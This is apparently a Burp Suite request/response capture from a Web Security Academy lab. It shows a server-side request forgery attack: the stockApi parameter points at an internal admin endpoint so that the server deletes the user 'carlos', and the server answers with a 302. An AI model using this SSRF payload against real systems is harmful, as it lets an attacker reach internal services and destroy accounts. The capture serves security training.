 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af200ac035e58f5815d521400410010.web-security-academy.net
3 Cookie: session=KoROpxVRZKCeuBi2zDnRB2ar2j1mDsrQ
4 Content-Length: 63
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0af200ac035e58f5815d521400410010.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af200ac035e58f5815d521400410010.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.163:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.163:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6